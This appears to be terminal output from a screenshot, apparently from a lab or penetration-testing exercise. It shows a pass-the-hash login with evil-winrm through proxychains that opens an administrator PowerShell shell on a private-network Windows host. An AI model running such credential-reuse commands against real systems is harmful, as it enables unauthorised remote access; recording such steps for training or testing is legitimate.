 ┌──(Lucgyy㉿ Lucgryy)-[~]
└─$ proxychains evil-winrm -i 172.16.6.3 -u Administrator -H 27dedb1dab4d8545c6e1c66fba077da0
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.6.3:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents>